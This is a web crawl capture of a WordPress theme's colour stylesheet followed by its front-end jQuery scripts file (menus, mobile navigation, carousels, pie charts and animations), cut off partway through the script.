.main-nav .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav li:hover > ul li:hover > a.current, .dark .main-nav .current-menu-item > a, .dark .main-nav .current-menu-parent > a, .dark .main-nav .current-menu-ancestor > a, .dark .main-nav .sub-menu .current-menu-item > a, .main-nav li.pix-megamenu > ul.sub-menu > li > ul li.current-menu-item > a, .main-nav li a.current, .dark .main-nav .sub-menu .current-menu-parent > a, .dark .main-nav .sub-menu .current-menu-ancestor > a, .dark .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav li a:hover, .search-btn:hover, .top-head-nav li a:hover, .top-head-nav li.current_page_item a, .top-sec-dark .top-details a:hover, .dark .main-nav li a:hover, .dark .search-btn:hover, .btn.color, .btn.color:hover, .btn.btn-simple:hover, .btn.btn-solid.color:hover, .pix_icon_box:hover .icon100.color.bg-none, .pix_icon_box:hover .icon100.square-front.color, .pix_icon_box:hover .small-circle .icon, .pix_icon_box a.btn:hover, .pix_icon_box:hover .icon100, .process .text, .process .background .text:hover .process-style, .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover, .staff-img .staff-icons a:hover, .staff-content a:hover, .jobs, .full-width-icon.style3 .social-icons a, #filters.dropdown li a:hover, .single-portfolio-details .share-top, .single-portfolio-details .port-share-btn a:hover, .single-staff small, .portfolio-hover .portfolio-icon:hover, .portfolio-hover .portfolio-icon.liked, .testimonial .star-icon.color, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .normal .pix-blog-link .link-text, .comment-form .form-submit #submit, .tweet-icon, .tweets.style3 .tweet-content a, #headerWidget.col3 .tab-widget #recentcomments li a, #pageFooterCon.col3 .tab-widget #recentcomments li a, #headerWidget.col4 .tab-widget #recentcomments li a, #pageFooterCon.col4 .tab-widget #recentcomments li a, .single-staff .staff-email a, .pix-recent-blog-posts .recent-post-title a:hover, .post .title a:hover, .post .link a:hover, .post .category a:hover, .blog .timeline .entry-content.pix-blog-link:hover .link-text, .pix-blog-link .link-text, .blog .masonry a .entry-content.pix-blog-link:hover .icon-box, .authorDetails .authorName a:hover, .comment-list .fn a:hover, .subNavigation a:hover, .widget li a:hover, .widget.popularpost li a:hover,.widget.recentpost li a:hover, .tab-widget #recentcomments li a, #headerWidget .widget li a:hover,#pageFooterCon .widget li a:hover, .menu-light .main-nav #lang-list a.active, .pix-cart .pix-woo-price, .pix-cart .product_list_widget .quantity, .pix-cart .total .amount, .pix-cart .widget_shopping_cart_content .button:hover, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woo-products .staff-img-con:hover .onsale, .woo-products .staff-img-con:hover .price, .woo-product-item .add_to_cart_button:before, .woo-product-item .add_to_cart_button span, .product_list_widget li a:hover, .product_list_widget .quantity,.widget_shopping_cart_content .total, .product_list_widget ins,.product_list_widget .amount, .widget_shopping_cart_content .button, .price_slider_amount .price_label .from,.price_slider_amount .price_label .to, .shop_table .product-name a:hover, .shop_table .button.checkout-button, .summary .woocommerce-review-link:hover, .summary .single_add_to_cart_button, .product_meta span a:hover, .woocommerce-tabs .stars .star-1:after, .woocommerce-tabs .stars .star-1:hover:after,.woocommerce-tabs .stars .star-1.active:after, .woocommerce-tabs .stars .star-2:after, .woocommerce-tabs .stars .star-2:hover:after,.woocommerce-tabs .stars .star-2.active:after, .woocommerce-tabs .stars .star-3:after, .woocommerce-tabs .stars .star-3:hover:after,.woocommerce-tabs .stars .star-3.active:after, .woocommerce-tabs .stars .star-4:after, .woocommerce-tabs .stars .star-5:after, .woocommerce-tabs .stars .star-4:hover:after,.woocommerce-tabs .stars .star-4.active:after, .woocommerce-tabs .stars .star-5:hover:after,.woocommerce-tabs .stars .star-5.active:after, .cart-collaterals h2 .shipping-calculator-button:hover, .testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div, .light .btn.btn-outline:hover, .light .btn.btn-solid,.light .btn:hover .btn-icon,.light .portfolio-hover a:hover i, .light .portfolio-hover .portfolio-icon.liked .pixicon-heart-2, a, .color, .base-color, .icon-list .pix-icon.color, .top-details a:hover, #lang-list a:hover, #lang-list a.active, .main-nav li a:hover, .main-nav .sub-menu li a:hover, .pix-megamenu .sub-menu li .sub-menu li a:hover, .main-nav .current-menu-item > a, .main-nav .current-menu-parent > a, .main-nav .current-menu-ancestor > a, .main-nav .sub-menu .current-menu-item > a, .main-nav .sub-menu .current-menu-parent > a, .main-nav .sub-menu .current-menu-ancestor > a, .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav .current-menu-item > a, .menu-wrap .main-nav .current-menu-parent > a, .menu-wrap .main-nav .current-menu-ancestor > a, .menu-wrap .main-nav .sub-menu .current-menu-item > a, .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .menu-wrap .main-nav li:hover > ul li:hover > a.current, .sub-menu-dark .menu-wrap .main-nav .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav li:hover > ul li:hover > a.current, .dark .main-nav .current-menu-item > a, .dark .main-nav .current-menu-parent > a, .dark .main-nav .current-menu-ancestor > a, .dark .main-nav .sub-menu .current-menu-item > a, .main-nav li.pix-megamenu > ul.sub-menu > li > ul li.current-menu-item > a, .main-nav li a.current, .dark .main-nav .sub-menu .current-menu-parent > a, .dark .main-nav .sub-menu .current-menu-ancestor > a, .dark .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav li a:hover, .search-btn:hover, .top-head-nav li a:hover, .top-head-nav li.current_page_item a, .top-sec-dark .top-details a:hover, .dark .main-nav li a:hover, .dark .search-btn:hover, .btn.color, .btn.color:hover, .btn.btn-simple:hover, .btn.btn-solid.color:hover, .pix_icon_box:hover .icon100.color.bg-none, .pix_icon_box:hover .icon100.square-front.color, .pix_icon_box:hover .small-circle .icon, .pix_icon_box a.btn:hover, .pix_icon_box:hover .icon100, .process .text, .process .background .text:hover .process-style, .pix_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover, .staff-img .staff-icons a:hover, .staff-content a:hover, .jobs, .full-width-icon.style3 .social-icons a, #filters.dropdown li a:hover, .single-portfolio-details .share-top, .single-portfolio-details .port-share-btn a:hover, .single-staff small, .portfolio-hover .portfolio-icon:hover, .portfolio-hover .portfolio-icon.liked, .testimonial .star-icon.color, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .normal .pix-blog-link .link-text, .comment-form .form-submit #submit, .tweet-icon, .tweets.style3 .tweet-content a, #headerWidget.col3 .tab-widget #recentcomments li a, #pageFooterCon.col3 .tab-widget #recentcomments li a, #headerWidget.col4 .tab-widget #recentcomments li a, #pageFooterCon.col4 .tab-widget #recentcomments li a, .single-staff .staff-email a, .pix-recent-blog-posts .recent-post-title a:hover, .post .title a:hover, .post .link a:hover, .post .category a:hover, .blog .timeline .entry-content.pix-blog-link:hover .link-text, .pix-blog-link .link-text, .blog .masonry a .entry-content.pix-blog-link:hover .icon-box, .authorDetails .authorName a:hover, .comment-list .fn a:hover, .subNavigation a:hover, .widget li a:hover, .widget.popularpost li a:hover,.widget.recentpost li a:hover, .tab-widget #recentcomments li a, #headerWidget .widget li a:hover,#pageFooterCon .widget li a:hover, .menu-light .main-nav #lang-list a.active, .pix-cart .pix-woo-price, .pix-cart .product_list_widget .quantity, .pix-cart .total .amount, .pix-cart .widget_shopping_cart_content .button:hover, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woo-products .staff-img-con:hover .onsale, .woo-products .staff-img-con:hover .price, .woo-product-item .add_to_cart_button:before, .woo-product-item .add_to_cart_button span, .product_list_widget li a:hover, .product_list_widget .quantity,.widget_shopping_cart_content .total, .product_list_widget ins,.product_list_widget .amount, .widget_shopping_cart_content .button, .price_slider_amount .price_label .from,.price_slider_amount .price_label .to, .shop_table .product-name a:hover, .shop_table .button.checkout-button, .summary .woocommerce-review-link:hover, .summary .single_add_to_cart_button, .product_meta span a:hover, .woocommerce-tabs .stars .star-1:after, .woocommerce-tabs .stars .star-1:hover:after,.woocommerce-tabs .stars .star-1.active:after, .woocommerce-tabs .stars .star-2:after, .woocommerce-tabs .stars .star-2:hover:after,.woocommerce-tabs .stars .star-2.active:after, .woocommerce-tabs .stars .star-3:after, .woocommerce-tabs .stars .star-3:hover:after,.woocommerce-tabs .stars .star-3.active:after, .woocommerce-tabs .stars .star-4:after, .woocommerce-tabs .stars .star-5:after, .woocommerce-tabs .stars .star-4:hover:after,.woocommerce-tabs .stars .star-4.active:after, .woocommerce-tabs .stars .star-5:hover:after,.woocommerce-tabs .stars .star-5.active:after, .cart-collaterals h2 .shipping-calculator-button:hover, .testimonials.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div, .light .btn.btn-outline:hover, .light .btn.btn-solid,.light .btn:hover .btn-icon,.light .portfolio-hover a:hover i, .light .portfolio-hover .portfolio-icon.liked .pixicon-heart-2, .light .btn.btn-outline.white:hover .pix-icon, .light .btn.btn-solid.white .pix-icon {	color: #ef0000;}blockquote, .pix_icon_box:hover .circle, .pix_icon_box:hover .square:after, .pix_icon_box:hover .double-circle, .pix_icon_box:hover .double-circle:after, .pix_icon_box:hover .double-square:before, .pix_icon_box:hover .double-square:after, .pix_icon_box:hover .square-front:before, .pix_icon_box:hover .square-front:after, .pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .price-table.bestPlan, .pix-icons .icon.outline, #back-top a, .btn.color:hover, .btn.btn-outline.color, .btn.btn-outline.color:hover, .btn.btn-solid.color, .circle.color, .square.color:after, .double-circle.color, .double-circle.color:after, .double-square.color:after, .double-square.color:before, .square-front.color:before, .square-front.color:after, .full-width-icon.style3 .social-icons a, #filters.normal li a, .single-port-like, .single-port-nav a, .single-portfolio-details .share-top, .blog .timeline .entry-content.pix-blog-link,.blog .masonry .entry-content.pix-blog-link, .pagination a, .comment-form .form-submit #submit, .tweets.center.style2 .tweet-icon, .tweets.center.style3 .tweet-icon, #pageFooterCon .widget.widget_shopping_cart .button.wc-forward:hover, .wpcf7-submit, .pix-chart.style3.style7 .border-top, .style3.style7 .border-bg, .pix-chart.style3.style8 .border-top, .blog .timeline a .entry-content.pix-blog-link:hover .icon-box, .blog .masonry a .entry-content.pix-blog-link:hover .round, .searchform .s:focus, .box-small:before, .woo-products .staff-img-con:hover .price, .woo-product-item .btn.btn-outline.color:hover, .widget_shopping_cart_content .button, .widget_shopping_cart_content .button.wc-forward:hover, .button:hover, .shop_table .button.checkout-button, .shop_table .button.checkout-button:hover, .summary .price, .summary .single_add_to_cart_button, .cart-collaterals .order-total, .checkout .shop_table tfoot .order-total, .owl-theme .owl-controls .owl-page span, .counter.border, .pix-recent-blog-posts .blog-icon, .blog .normal .icon-box, .single-blog .icon-box, .light .owl-theme .owl-controls .owl-page.active span, .flex-control-nav.flex-control-paging li a, .testimonials.owl-theme .owl-controls .owl-buttons div, .testimonials.owl-theme .owl-controls .owl-buttons div:hover, .tweets.owl-theme .owl-controls .owl-buttons div, .tweets.owl-theme .owl-controls .owl-buttons div:hover {  border-color: #ef0000;}.bg_text, .line, .arrow-style2.owl-theme .owl-controls .owl-buttons div, .pix-icons .icon.solid, #back-top a, .pageTop .pix-item-icon, a.toggleBtn, .main-nav li.pix-megamenu > ul.sub-menu:before, .topSearchForm, .btn.btn-outline.color:hover, .btn.btn-solid.color, .pix_icon_box .color .hover-gradient:before, .no-touch .process .text:hover:after, .process .background .text:after, .pix_accordion.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active, .pix_accordion.background.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, .pix_accordion.background.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content, .pix_tabs.style2.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:after, .pix_tabs.style2.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .style3 .border-bg, .staff-content .line, .pix-staffs .style5:hover, .full-width-icon.style2 .social-icons a, #filters.normal li a:hover, #filters.normal li a.selected, .sorter .top-active, .single-port-like:hover, .single-port-like.liked, .single-port-nav a:hover, .single-portfolio-details .portfolio-icons:hover .share-top, .share-top, .portfolio-hover .port-icon-hover, .pix-portfolio-item.style3 .portfolio-content, .pix-portfolio-item.style4 .title, .pix-portfolio-item.style5 .title, .pix-portfolio-item.style6 .title, .price-table.bestPlan .price-header, .price-table.style2.bestPlan .value, .testimonial.style3 .testimonial-author .pix-author-name, .testimonial.style6 .testimonial-author .pix-author-name, .blog-container .author-name, .post .icon-box, .blog .timeline .entry-content.pix-blog-link .icon-box, .blog .timeline a .entry-content.pix-blog-link:hover,.blog .masonry a .entry-content.pix-blog-link:hover, .blog .masonry .post .bg, .subNavigation .current-menu-item:after, .subNavigation.top .current-menu-item:after, .widget .tagcloud a, .searchsubmit, #pageFooterCon .widget.widget_shopping_cart .button.wc-forward:hover, .wpcf7-submit, .vc_progress_bar.pix-progress-bar .vc_single_bar .vc_bar, .testimonial.style6 .content, .blog .masonry .owl-theme .owl-controls .owl-buttons div, .blog .masonry .entry-content.pix-blog-link .bg,.masonry .entry-content.pix-blog-quote .bg, .blog .masonry .entry-content.pix-blog-quote .bg, .pagination li.active, .page-numbers li .current, .pagination a:hover, .comment-form .form-submit #submit:hover, #wp-calendar #today, .line.line-2:after, .menu-header1 #inner-header .pix-item-icon, .menu-header2 #inner-header .pix-item-icon, .menu-header3 #inner-header .pix-item-icon, .pix-cart-icon, .pix-cart .widget_shopping_cart_content .button, .woocommerce-result-count, .woo-product-item .staff-content .line, .onsale, .woo-product-item .price, .widget_shopping_cart_content .button.wc-forward:hover, .price_slider, .ui-slider-handle, .shop_table .product-remove a, .button:hover, .shop_table .button.checkout-button:hover, .woocommerce-tabs ul.tabs li.active a:after, .owl-theme .owl-controls .owl-buttons div:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .flex-control-nav.flex-control-paging li a.flex-active, .flex-control-nav.flex-control-paging li a:hover, .testimonials.owl-theme .owl-controls .owl-buttons div:hover, .tweets.owl-theme .owl-controls .owl-buttons div:hover, .open-playlist,.wp-playlist-tracks, div.tp-leftarrow.tparrows.default, div.tp-rightarrow.tparrows.default,.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-video .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-video .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .pix-weather-wrap {  background: #ef0000;  color: #fff;}.bg_text:after, .pix_tabs.style3.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before, .testimonial.style3 .testimonial-author .pix-author-name:after, .testimonial.style6 .testimonial-author .pix-author-name:after, .testimonial.style6 .content:after, .onsale:after {  border-top-color: #ef0000;}#headerWidgetCon, .arrow, .pix_tabs.style3.wpb_content_element.tabs-bottom .wpb_tabs_nav li.ui-tabs-active a:before, .single-staff small:after, .author-details-content, .widget #recentcomments a:hover, .widget.widget_rss a:hover, .woo-product-item .price:before{  border-bottom-color: #ef0000;}.callOut.background.border, .pix_tabs.style3.wpb_content_element.tabs-left .wpb_tabs_nav li.ui-tabs-active a:before, .title-right-border.alignRight, .title-right-border.alignCenter, a.toggleBtn {  border-left-color: #ef0000;}.pix_tabs.style3.wpb_content_element.tabs-left.tabs-right .wpb_tabs_nav li.ui-tabs-active a:before, .title-right-border, .title-right-border.alignCenter, .blockquote-reverse, blockquote.pull-right{  border-right-color: #ef0000;}.no-touch .process .text:hover, .process .background .text {  box-shadow: 0 0 0 2px #ef0000;}.staff-img:hover .staff-icons, .style2:hover .staff-img .staff-icons {  background: rgba(239,0,0, 0.8);  }.portfolio-hover:hover, .style1 .portfolio-hover .portfolio-link{  background: rgba(239,0,0, 0.85); }.pix-recent-blog-posts .blog-img .icon-center, .pix_icon_box .image .icon-center, .blog-img .lightbox.popup-gallery {  background: rgba(239,0,0, 0.9);}    #headerWidget.pageFooterCon{        color: #ef0000;    }    #headerWidget .widget .widgettitle{        color: #ef0000;    }    #headerWidget.pageFooterCon,#headerWidget .textwidget, #headerWidget.pageFooterCon,#headerWidget thead{        color: #ef0000;    }    #headerWidget .widget li a{        color: #ef0000;    }    #headerWidget .widget li a:hover{        color: #ef0000;    }    .highlight{        color: #EF0000!important;    }

--- FILE ---
content_type: application/javascript
request_url: https://www.netdigix.com/wp-content/themes/electrify/library/js/scripts.js
body_size: 5421
content:
/*
pixel8es Scripts File
Author: Shahul Hameed

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

/* Theme Scripts */
(function($){
	'use strict';

	//WOO DROP DOWN
	function woo_drop_down(){
		/* WOO COMMERCE Cart */
		var $cartBtn = $('.cart-trigger'),
			$cartDropdown = $('.cart-trigger').find('.woo-cart-dropdown');

		if($cartBtn.length > 0 && $cartDropdown.length > 0){

			$cartBtn.mouseover(function(){
				$(this).find('.woo-cart-dropdown').stop().fadeIn();
			}).mouseout(function(){
				$(this).find('.woo-cart-dropdown').stop().fadeOut();
			});

		}
	}

	/* Make pie Responsive */
	function pieChartResponsive(options, $self, $border, size){
		if($self.hasClass('style2') && $self.hasClass('style4')){

			$border.css({
				'line-height': (size + options.style4) +'px',
				'height': (size + options.style4) +'px',
				'width': (size + (options.style4)) +'px'
			});

		}else if($self.hasClass('style2') && $self.hasClass('style5')){

			$border.css({
				'line-height': (size - options.style5) +'px',
				'height': (size - options.style5) +'px',
				'width': (size - (options.style5)) +'px'
			});

		}
		else if($self.hasClass('style2') && $self.hasClass('style6')){

			//$border.height(size).width(size).css('line-height',size + 'px');

			$border.css({
				'line-height': (size + options.style6) +'px',
				'height': (size + options.style6) +'px',
				'width': (size + options.style6) +'px'
			});

		}
		else if($self.hasClass('style2')){

			//$border.height(size + 4).width(size + 4).css('line-height',(size + 4) +'px');

			$border.css({
				'line-height': (size + options.style2) +'px',
				'height': (size + options.style2) +'px',
				'width': (size + options.style2) +'px'
			});

		}
	}

	/* Mobile nav Nice Scroll */
	function mNavNiceScroll(){
		var $mobileNav = $('.mobile-nav');
		if($mobileNav.length > 0){
			$mobileNav.niceScroll({cursoropacitymin:0, horizrailenabled:false, cursorcolor:"#333",cursorborder:0, cursorwidth:5,cursoropacitymax:0.8,zindex: 9999, top:0,right:'0 !important'});
		}
	}

	/* Resize nicescroll */
	function mNavNiceScrollResize(){
		var $mobileNav = $('.mobile-nav');
		$mobileNav.getNiceScroll().resize();
	}

	/* Hide nav nice in desktop */
	function mNavNiceScrollRemove(){
		var $mobileNav = $('.mobile-nav');      
		$mobileNav.getNiceScroll().remove();
		$mobileNav.css('overflow', 'initial');
	}

	/* Main Menu */
	function pixMenu(){
		//Drop-Down Menu
		$(".menu li.pix-submenu, .menu li.pix-submenu li").hover(function () {
			$(this).children('a').addClass('current');
			$(this).children('ul').css({visibility: "visible", display: "none"}).stop().slideDown(300);                 
		},function () {
			$('a', this).removeClass('current');
			$('ul', this).css({visibility: "hidden", display: "none"});
		});        

		$(".menu > li.pix-megamenu").hover(function(){
			$(this).children('a').addClass('current');
			$(this).children('ul').css({visibility: "visible", display: "none"}).stop().slideDown(300);
		},function () {
			$(this).children('a').removeClass('current');
			$(this).children('ul').css({visibility: "hidden", display: "none"});
		});
	}

	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
	}

	/* Pix Menu */
	var $simplemenu = $( '#dl-menu' );

	if($simplemenu.length > 0){

		$simplemenu.find('li').removeClass('pix-megamenu');
		$simplemenu.find('li').removeClass('pix-submenu');

		$simplemenu.children('ul').addClass('dl-menu').removeClass('menu');
		$simplemenu.find('.dl-menu ul').addClass('dl-submenu');

		$simplemenu.dlmenu();

		$simplemenu.fadeIn();
	}else{
		pixMenu();
	}

	/* Header */
	var $body = $("body");
	$body.niceScroll({cursoropacitymin:1,horizrailenabled:false, cursorcolor:"#333",cursorborder:0, cursorwidth:10,cursoropacitymax:0.7,zindex: 9999});

	//Mobile Menu
	var mMenuStatus = 0,
		$mMenu = $('.header-con .main-nav'),
		$pixOverlay = $('<div />', {class: 'pix-overlay'});

	if(responsive_viewport <= 991){
		$mMenu.addClass('mobile-nav');
		mNavNiceScroll();
	}else{
		mNavNiceScrollRemove();
	}       
		
	$('.mobile-menu').on('click', function(e) {
		
		if(mMenuStatus == 0){
			
			//Add Overlay
			$pixOverlay.hide().appendTo('body').fadeIn(300);            

			//Show Menu
			$mMenu.addClass('mobile-nav').stop().animate({ left: 0 }, 300);

			//set Nicescroll
			mNavNiceScroll();
			mMenuStatus = 1;    

			//Add Click event to overlay
			$pixOverlay.off().on('click', function(e) {
				e.preventDefault();
				if(mMenuStatus == 1){
					mNavNiceScrollRemove();
					$mMenu.removeClass('mobile-nav').stop().animate({ left:  '-100%' }, 300);
					$pixOverlay.fadeOut(300, function() {
						$(this).remove();
					});
					mMenuStatus = 0;
				}
			});

		}else{
			mNavNiceScrollRemove();
			$mMenu.removeClass('mobile-nav').stop().animate({ left:  '-100%' }, 300);
			$pixOverlay.fadeOut(300, function() {
				$(this).remove();
			});
			mMenuStatus = 0;
		}

		e.preventDefault();
	}); 

	/* Anchor nav */
	$('.header-con .main-nav a').each(function(e) {

		var full_url = $(this).attr('href'),
		anchor = full_url.split("#");

		$(this).addClass('external');		

		if( anchor.length > 1 ){
			$(this).removeClass('external');
                        $(this).parent('li').removeClass('current-menu-item');
		}

	});

	//Single page nav
	$('.main-nav').onePageNav({
		currentClass: 'current-menu-item',
		changeHash: true,
		filter: ':not(external)',
		begin: function() {
			//Close mobile nav if single page nav
			if(mMenuStatus == 1){
				mNavNiceScrollRemove();
				$mMenu.removeClass('mobile-nav').stop().animate({ left:  '-100%' }, 300);
				$pixOverlay.fadeOut(300, function() {
					$(this).remove();
				});
				mMenuStatus = 0;
			}


			//Hack so you can click other menu items after the initial click (For Ios)
			$('body').append('<div id="device-dummy" style="height: 1px;"></div>');
		},
		end: function() {
			//Hack so you can click other menu items after the initial click (For Ios)
			$('#device-dummy').remove();
		}
	});

	/* Search button */
	var searchState = 0, 
	$searchHeader = $('.search-btn'), 
	$search = $searchHeader.find('.topSearchForm');

	//if search is present in header then add events
	if($search.length > 0){
		$searchHeader.on('click', function(e) {
			var self = $(this);
			if(e.target.nodeName != 'INPUT'){
				self.toggleClass('color');
				$search.toggleClass('show');
				$search.find('input').focus();
				//set search state
				searchState = 1;
			}
			e.preventDefault();
			e.stopPropagation();
		});

		$(document).on('click', function(e) {
			if(searchState == 1){
				e.stopPropagation();
				$search.removeClass('show');
				$searchHeader.removeClass('color');
				searchState = 0;
			}           
		});
	}

	/* WMPL Language Menu */
	var $langBtn = $('#lang-list.lang-dropdown.translated');
		;

	if($langBtn.length > 0){

		$langBtn.mouseover(function(){
                        var $langDropdown = $(this).find('.lang-dropdown-inner');
			$langDropdown.stop().slideDown();
		}).mouseout(function(){
                        var $langDropdown = $(this).find('.lang-dropdown-inner');
			$langDropdown.stop().slideUp();
		});

	}

	$('.counter-value').counterUp({
		delay: 10,
		time: 1000
	});

	//Back To Top
	$("#back-top").hide();

	$(window).scroll(function(){

		var scrollTopVal = $(this).scrollTop();
		
		if($(this).scrollTop()>100){
			$("#back-top").fadeIn();
		}else{
			$("#back-top").fadeOut();
		}
	});

	$("#back-top a").click(function(){
		$("body,html").animate({
			scrollTop:0},800);
			return false;
	});


	// Header Widget
	var $headerWidgetCon = $("#headerWidgetCon"),
		$toggleBtn = $headerWidgetCon.find('.toggleBtn'),
		headerWidgetStatus = 0;
	
	if($headerWidgetCon.length > 0 ){

		$toggleBtn.on('click', function(e) {
			e.preventDefault();
			
			if(headerWidgetStatus == 0){
				$headerWidgetCon.animate({bottom: -$headerWidgetCon.outerHeight()});
				$toggleBtn.addClass('close').removeClass('open');
				headerWidgetStatus = 1;
			}else{
				$headerWidgetCon.animate({bottom: -2});         
				$toggleBtn.addClass('open').removeClass('close');
				headerWidgetStatus = 0;
			}
			
		});
	}

	/* End of Header Scripts */

	//parallax
	$(window).stellar();

	/* Responsive video */
	$(".container, .posts, .pix-blog-video,.wp-video, .pix-post-video").fitVids();

	/* open share in popup window */
	$('.port-share-btn a').on('click', function(){
		newwindow=window.open($(this).attr('href'),'','height=450,width=700');
		if (window.focus) {newwindow.focus()}
			return false;
	});

	//Magnific Popup
	$('.popup-gallery').magnificPopup({
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});

	/* Pie Chart Used in Skills */
	$('.pix-chart').each(function(index, el) {

		var $self = $(this);
			$self.width($self.data('size')).height($self.data('size')).css('line-height', $self.data('size') +'px');

		$self.waypoint(function() {

			$(this).easyPieChart({  
				onStart: function(from, to){
					var canvas = $(this.el).find('canvas'),
						size = canvas.width(),
						$border = $(this.el).find('.border-bg'), 
						$bg = $(this.el).find('.bg'),
						$self = $(this.el);

					$self.css({
						'line-height': (size) +'px',
						'height': (size) +'px',
						'width': (size) +'px'
					});

				},      
				onStep: function(from, to, percent) {
					$(this.el).find('.percent-text').text(Math.round(percent));
				}
			});

		},
		{
			offset: '90%',
			triggerOnce: true
		});

	});


	$(window).resize(function(event) {

		var responsive_viewport = $(window).width();
		
		/* PIE CHART */
		$('.pix-chart').each(function(index, el) {

			var $self = $(this),
				canvas = $self.find('canvas'), 
				size = canvas.width(),
				$border = $self.find('.border-bg'), 
				$bg = $self.find('.bg');

			$self.css({
				'line-height': (size) +'px',
				'height': (size) +'px'
			});

		});
		
		if(responsive_viewport <= 991){
			$mMenu.addClass('mobile-nav');
			mNavNiceScroll();
		}else{
			mNavNiceScrollRemove();
			$mMenu.removeClass('mobile-nav');
		}
		
	});



	$(window).load(function() {

		$('.popup-video').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: true
		});

		//Woo DropDown
		woo_drop_down();


		$('.tool-tip').tooltip();
		
		//Parallax
		$.stellar({
			// Refreshes parallax content on window load and resize
			responsive: true
		});

		/* Sticky Header */

		if($simplemenu.length == 0){
			var $headerCon = $('.header-con.pix-sticky-header');
			if($headerCon.length > 0){
				$headerCon.waypoint('sticky', {
					offset: -($('.header-wrap').height()+30)
				});
			}
		}

		var $elem = $('.pix-animate-cre');

		$elem.each(function(){
			var $singleElement = $(this);

			// Get data-attr from element
			var animateTrans = $singleElement.data('trans') ? $singleElement.data('trans') : 'fadeIn';
			var animateDelay = $singleElement.data('delay') ? $singleElement.data('delay') : '';
			var animateDuration = $singleElement.data('duration') ? $singleElement.data('duration') : '';

				if(animateDelay != ''){
					$singleElement.css('animation-delay', animateDelay);
				}

				if(animateDuration != ''){
					$singleElement.css('animation-duration', animateDuration);
				}

				$singleElement.waypoint(function() {
					if ($singleElement.hasClass('animated ' + animateTrans)) return;
					$singleElement.css('opacity','1').addClass('animated '+ animateTrans);

				},
				{
					offset: '70%',
					triggerOnce: true
				});
	   });

		//Blog Playlist
		var $playlist = $('.wp-playlist-tracks'),
			$playlist_trigger = $('<div />', {class: 'show-playlist' }).prepend('<div class="open-playlist pix-icons pixicon-plus"></div>');

		if( $playlist.length > 0){
			$playlist.wrap($playlist_trigger);

			var $showPlaylist = $('.show-playlist')

			$showPlaylist.mouseover(function(event) {
				var $thisPlaylist = $(this).find('.wp-playlist-tracks');
				$thisPlaylist.stop().slideDown('fast');

				event.stopPropagation();
			});

			$showPlaylist.mouseleave(function(event) {
				var $thisPlaylist = $(this).find('.wp-playlist-tracks');
				$thisPlaylist.stop().slideUp('fast');
				event.stopPropagation();
			});

		}

		// Owl Carousel
		$(".owl-carousel").owlCarousel({
			navigationText: false
		});
		
		/* Isotope js */ 
		// cache container
		var $container = $('.portfolio-contents'),
			$portExtend = $('#portfolio-page.container-extend');
		// initialize isotope
		
